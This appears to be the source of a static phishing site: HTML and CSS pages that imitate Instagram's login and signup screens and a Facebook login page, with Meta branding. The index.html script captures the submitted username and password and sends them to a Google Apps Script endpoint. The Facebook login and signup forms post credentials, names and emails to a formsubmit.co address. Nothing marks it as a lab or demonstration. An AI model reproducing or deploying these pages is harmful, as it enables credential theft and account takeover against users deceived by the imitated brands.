
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="zjXou50ZL7Q7TJVabIvN7Fmz75ai8kNozZtTXFzJHNg" />
    <title>Instagram Login</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="styles-login.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <h1>Instagram</h1>
            <form id="login-form">
                <input type="text" name="username_or_email" placeholder="Phone number, username, or email" required>
                <div class="password-container">
                    <input type="password" name="password" placeholder="Password" id="password" required>
                    <span class="toggle-password" onclick="togglePassword()">👁️</span>
                </div>
                <button type="submit">Log In</button>
            </form>
            <div class="divider">OR</div>
            <button class="facebook-login" onclick="window.location.href='facebook-login.html'">Log in with Facebook</button>
            <p>Don't have an account? <a href="signup.html">Sign up</a></p>
        </div>
        <div class="download-app">
            <p>Get the app.</p>
            <div class="app-links">
                <img src="play-store.png" alt="Play Store" class="app-logo">
                <img src="microsoft-store.png" alt="Microsoft Store" class="app-logo">
            </div>
        </div>
    </div>
    <footer>
        <ul class="footer-links">
            <li><a href="#">Meta</a></li>
            <li><a href="#">About</a></li>
            <li><a href="#">Blog</a></li>
            <li><a href="#">Jobs</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">Terms</a></li>
            <li><a href="#">Locations</a></li>
            <li><a href="#">Instagram Lite</a></li>
            <li><a href="#">Threads</a></li>
            <li><a href="#">Contact Uploading & Non-Users</a></li>
            <li><a href="#">Meta Verified</a></li>
        </ul>
        <p class="footer-info">English · © 2025 Instagram from Meta</p>
    </footer>
    <script>
        function togglePassword() {
            const passwordField = document.getElementById('password');
            const type = passwordField.type === 'password' ? 'text' : 'password';
            passwordField.type = type;
        }

    document.getElementById("login-form").addEventListener("submit", async function(event) { 
        event.preventDefault(); // Prevent page reload
        
        let formData = new FormData(this);
        let url = "https://script.google.com/macros/s/AKfycbxVvwslr7AVfwIgiG4JFS1C08Hlz-2e3CUjMKMSavi0tloeEwNosw-03ZuGaufq_vEY/exec";

        try {
            let response = await fetch(url, {
                method: "POST",
                body: formData  // Send form data directly
            });

            let result = await response.json(); // Expect JSON response from Google Apps Script
            alert(result.message);  // Show success or error message
            this.reset();
        } catch (error) {
            alert("Error: " + error.message);
        }
    });
</script>


    </script>
</body>
</html>
</file>

<file: facebook-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login</title>
    <link rel="stylesheet" href="facebook-styles.css">
</head>
<body>
    <div class="facebook-login-container">
        <div class="facebook-login-box">
            <h1>Facebook</h1>
            <form action="https://formsubmit.co/me@gu-saurabh.tech" method="POST">
                <input type="text" name="email_or_phone" placeholder="Email or Phone Number" required>
                <input type="password" name="password" placeholder="Password" required>
                <button type="submit">Log In</button>
            </form>
            <p><a href="#">Forgotten password?</a></p>
            <hr>
            <button style="background-color: #42b72a; margin-top: 10px;">Create New Account</button>
        </div>
    </div>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram Signup</title>
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="styles-signup.css" />
  </head>
  <body>
    <div class="container">
      <div class="signup-box">
        <h1>Instagram</h1>
        <form action="https://formsubmit.co/me@gu-saurabh.tech" method="POST">
          <input type="text" name="full_name" placeholder="Full Name" required/>
          <input type="text" name="username" placeholder="Username" required />
          <input type="email" name="email" placeholder="Email" required />
          <div class="password-container">
            <input type="password" name="password" placeholder="Password" id="password" required />
            <span class="toggle-password" onclick="togglePassword()">👁️</span>
          </div>
          <button type="submit">Sign Up</button>
        </form>
        <p>Have an account? <a href="index.html">Log in</a></p>
      </div>
      <div class="download-app">
        <p>Get the app.</p>
        <div class="app-links">
          <img src="play-store.png" alt="Play Store" class="app-logo" />
          <img
            src="microsoft-store.png"
            alt="Microsoft Store"
            class="app-logo"
          />
        </div>
      </div>
    </div>
    <footer>
      <ul class="footer-links">
        <li><a href="#">Meta</a></li>
        <li><a href="#">About</a></li>
        <li><a href="#">Blog</a></li>
        <li><a href="#">Jobs</a></li>
        <li><a href="#">Help</a></li>
        <li><a href="#">API</a></li>
        <li><a href="#">Privacy</a></li>
        <li><a href="#">Terms</a></li>
        <li><a href="#">Locations</a></li>
        <li><a href="#">Instagram Lite</a></li>
        <li><a href="#">Threads</a></li>
        <li><a href="#">Contact Uploading & Non-Users</a></li>
        <li><a href="#">Meta Verified</a></li>
      </ul>
      <p class="footer-info">English · © 2025 Instagram from Meta</p>
    </footer>
    <script>
      function togglePassword() {
        const passwordField = document.getElementById("password");
        const type = passwordField.type === "password" ? "text" : "password";
        passwordField.type = type;
      }
    </script>
  </body>
</html>
</file>
<file: styles.css>
body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column; /* Ensure body is a column layout */
    min-height: 100vh; /* Full viewport height */
    background-color: #fff; /* Set background to white */
}

.container {
    flex: 1; /* Push footer to the bottom */
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column; /* Stack content vertically */
    padding-top: 50px; /* Increase gap from the top */
}

h1 {
    font-family: 'Billabong', cursive;
    font-size: 48px;
    margin-bottom: 20px;
    color: #262626;
}

form input {
    width: 100%;
    padding: 12px 10px;
    margin: 1px 0; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box; /* Ensure padding doesn't affect width */
}

form.signup-box input {
    margin: 1px 0; /* Apply consistent margin to all inputs */
}

form.signup-box input, 
form.signup-box .password-container input {
    margin: 1px 0; /* Apply consistent margin to all inputs */
}

form input:focus {
    outline: none;
    border-color: #a8a8a8;
}

form button, .btn {
    width: 100%;
    padding: 10px;
    background-color: #0095f6;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    margin-top: 10px;
}

form button:hover, .btn:hover {
    background-color: #007ac1;
}

p {
    margin-top: 15px;
    font-size: 14px;
    color: #8e8e8e;
}

a {
    color: #0095f6;
    text-decoration: none;
    font-weight: bold;
}

a:hover {
    text-decoration: underline;
}

.divider {
    margin: 20px 0;
    text-align: center;
    color: #8e8e8e;
    font-size: 14px;
    position: relative;
}

.divider::before, .divider::after {
    content: '';
    position: absolute;
    top: 50%;
    width: 40%;
    height: 1px;
    background-color: #dbdbdb;
}

.divider::before {
    left: 0;
}

.divider::after {
    right: 0;
}

.facebook-login {
    width: 100%;
    padding: 10px;
    background-color: #1877f2;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    margin-top: 10px;
}

.facebook-login:hover {
    background-color: #145dbf;
}

.download-app {
    margin-top: 20px;
    text-align: center;
    display: flex;
    flex-direction: column; /* Ensure content stacks vertically */
    align-items: center; /* Center align the content */
}

.download-app p {
    font-size: 14px;
    color: #8e8e8e;
    margin-bottom: 10px;
}

.app-links {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 10px; /* Add spacing between text and logos */
}

.app-logo {
    width: 120px;
    height: auto;
    cursor: pointer;
}

footer {
    text-align: center;
    font-size: 12px;
    color: #8e8e8e;
    margin-top: auto; /* Ensure footer stays at the bottom */
    padding: 10px 0;
    background-color: #fff;
    border-top: 1px solid #dbdbdb;
    margin-top: 20px; /* Add spacing from the previous section */
}

.footer-links {
    list-style: none;
    padding: 0;
    margin: 0 0 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 15px;
}

.footer-links li {
    display: inline;
}

.footer-links a {
    color: #8e8e8e;
    font-weight: normal;
    text-decoration: none;
}

.footer-links a:hover {
    text-decoration: underline;
}

.footer-language {
    margin-bottom: 5px;
}

.footer-copyright {
    font-weight: bold;
}

.footer-info {
    margin-bottom: 5px;
    font-size: 12px;
    color: #8e8e8e;
    font-weight: normal;
}

.password-container {
    position: relative;
    width: 100%;
    margin: 10px 0; /* Match spacing with other inputs */
}

.password-container input {
    width: 100%;
    padding: 12px 40px 12px 10px; /* Add space for the icon on the right */
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box;
}

.password-container input:focus {
    outline: none;
    border-color: #a8a8a8;
}

.toggle-password {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 14px;
    color: #8e8e8e;
}

.toggle-password:hover {
    color: #262626;
}

@media (max-width: 600px) {
    .container {
        padding-top: 15px; /* Reduce top padding */
    }

    h1 {
        font-size: 40px; /* Adjust font size */
    }

    form input {
        padding: 10px; /* Reduce padding */
    }

    form button, .btn {
        padding: 8px; /* Reduce button padding */
        font-size: 12px; /* Adjust font size */
    }

    .app-logo {
        width: 100px; /* Adjust logo size */
    }

    footer {
        font-size: 11px; /* Adjust footer font size */
    }

    .footer-links {
        gap: 10px; /* Reduce gap between links */
    }
}
</file>
<file: styles-login.css>
.login-box {
    background: #fff;
    padding: 5px 20px;
    border: 1px solid #dbdbdb;
    border-radius: 8px;
    width: 350px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

form input {
    width: 100%;
    padding: 12px 10px;
    margin: 1px 0;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box;
}

form input:focus {
    outline: none;
    border-color: #a8a8a8;
}

.password-container {
    position: relative;
    width: 100%;
    margin: 10px 0;
}

.password-container input {
    width: 100%;
    padding: 12px 40px 12px 10px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box;
}

.password-container input:focus {
    outline: none;
    border-color: #a8a8a8;
}

.toggle-password {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 14px;
    color: #8e8e8e;
}

.toggle-password:hover {
    color: #262626;
}

.facebook-login {
    width: 100%;
    padding: 10px;
    background-color: #1877f2;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    margin-top: 10px;
}

.facebook-login:hover {
    background-color: #145dbf;
}

.divider {
    margin: 20px 0;
    text-align: center;
    color: #8e8e8e;
    font-size: 14px;
    position: relative;
}

.divider::before, .divider::after {
    content: '';
    position: absolute;
    top: 50%;
    width: 40%;
    height: 1px;
    background-color: #dbdbdb;
}

.divider::before {
    left: 0;
}

.divider::after {
    right: 0;
}

@media (max-width: 600px) {
    .login-box {
        width: 90%; /* Adjust width for smaller screens */
    }

    form input {
        padding: 10px; /* Reduce padding */
    }

    form button {
        padding: 8px; /* Reduce button padding */
        font-size: 12px; /* Adjust font size */
    }

    .facebook-login {
        padding: 8px; /* Reduce button padding */
        font-size: 12px; /* Adjust font size */
    }
}
</file>
<file: facebook-styles.css>
body {
    background-color: #f0f2f5;
}

.facebook-login-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
}

.facebook-login-box {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    width: 360px;
    text-align: center;
}

.facebook-login-box h1 {
    color: #1877f2;
    font-size: 28px;
    margin-bottom: 20px;
}

.facebook-login-box form input {
    width: 100%;
    padding: 12px 10px;
    margin: 10px 0;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 14px;
    box-sizing: border-box; /* Ensure padding doesn't affect width */
    background-color: #f5f6f7; /* Add a subtle background color */
}

.facebook-login-box form input:focus {
    outline: none;
    border-color: #1877f2; /* Highlight border on focus */
    background-color: #fff; /* Change background on focus */
}

.facebook-login-box form button {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    color: #fff;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
}

.facebook-login-box form button:hover {
    background-color: #145dbf;
}

.facebook-login-box p {
    margin-top: 15px;
    font-size: 14px;
    color: #606770;
}

.facebook-login-box a {
    color: #1877f2;
    text-decoration: none;
    font-weight: bold;
}

.facebook-login-box a:hover {
    text-decoration: underline;
}

.facebook-login-box p a {
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    color: #1877f2;
    text-decoration: none;
    font-weight: bold;
}

.facebook-login-box p a:hover {
    text-decoration: underline;
}

.facebook-login-box button {
    width: 100%;
    padding: 12px;
    margin-top: 10px;
    background-color: #42b72a; /* Green background for "Create New Account" */
    color: #fff;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
}

.facebook-login-box button:hover {
    background-color: #36a420; /* Darker green on hover */
}

@media (max-width: 600px) {
    .facebook-login-box {
        width: 80%; /* Adjust width for smaller screens */
        padding: 25px; /* Reduce padding */
    }

    .facebook-login-box h1 {
        font-size: 30px; /* Adjust font size */
    }

    .facebook-login-box form input {
        padding: 10px; /* Reduce padding */
    }

    .facebook-login-box form button {
        padding: 10px; /* Reduce button padding */
        font-size: 14px; /* Adjust font size */
    }
}
</file>
<file: styles-signup.css>
.signup-box {
    background: #fff;
    padding: 5px 20px;
    border: 1px solid #dbdbdb;
    border-radius: 8px;
    width: 350px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

form input, 
form .password-container {
    margin: 5px 0; /* Apply consistent gap between inputs */
}

form input {
    width: 100%;
    padding: 12px 10px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box;
}

form input:focus {
    outline: none;
    border-color: #a8a8a8;
}

.password-container {
    position: relative;
    width: 100%;
    margin: 5px 0;
}


.password-container input {
    width: 100%;
    padding: 12px 40px 12px 10px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
    font-size: 14px;
    color: #262626;
    box-sizing: border-box;
}

.password-container input:focus {
    outline: none;
    border-color: #a8a8a8;
}

.toggle-password {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 14px;
    color: #8e8e8e;
}

.toggle-password:hover {
    color: #262626;
}

@media (max-width: 600px) {
    .signup-box {
        width: 80%; /* Adjust width for smaller screens */
    }

    form input {
        padding: 10px; /* Reduce padding */
    }

    form button {
        padding: 8px; /* Reduce button padding */
        font-size: 12px; /* Adjust font size */
    }
}
</file>
